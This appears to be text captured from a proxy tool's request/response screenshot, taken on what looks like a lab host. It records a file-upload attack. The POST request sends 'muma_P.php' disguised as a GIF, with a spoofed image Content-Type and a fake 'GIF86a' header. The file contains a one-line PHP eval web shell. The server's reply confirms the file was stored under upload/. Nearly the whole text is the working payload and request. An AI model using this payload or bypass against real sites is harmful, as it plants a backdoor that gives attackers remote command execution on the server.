 请求
美化 Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 192.168.20.130
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.20.130
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaf9Z9gpv70H60Aii
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.20.130/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=8agugc6ln9oqrf4obap278o7p6
14 Connection: close
15
16 ------WebKitFormBoundaryaf9Z9gpv70H60Aii
17 Content-Disposition: form-data; name="file"; filename="muma_P.php"
18 Content-Type: image/gif
19
20 GIF86a
21 <?php @eval($_REQUEST['shell']);?>
22 ------WebKitFormBoundaryaf9Z9gpv70H60Aii
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 ------WebKitFormBoundaryaf9Z9gpv70H60Aii--
27
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 26 Mar 2025 12:02:21 GMT
4 Content-Type: text/html
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 36
8
9 42文件存储在: upload/muma_P.php